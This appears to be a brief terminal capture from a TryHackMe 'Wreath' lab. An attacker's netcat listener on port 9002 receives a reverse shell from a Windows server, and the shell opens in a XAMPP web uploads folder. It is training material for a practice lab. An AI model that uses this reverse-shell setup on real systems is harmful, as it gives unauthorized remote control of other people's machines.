 ┌──(root💀Zero)-[~/tryhackme/networks/wreath/FinalTarget]
└─# nc -nvlp 9002
listening on [any] 9002 ...
connect to [10.50.182.154] from (UNKNOWN) [10.200.185.100] 50167
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\resources\uploads>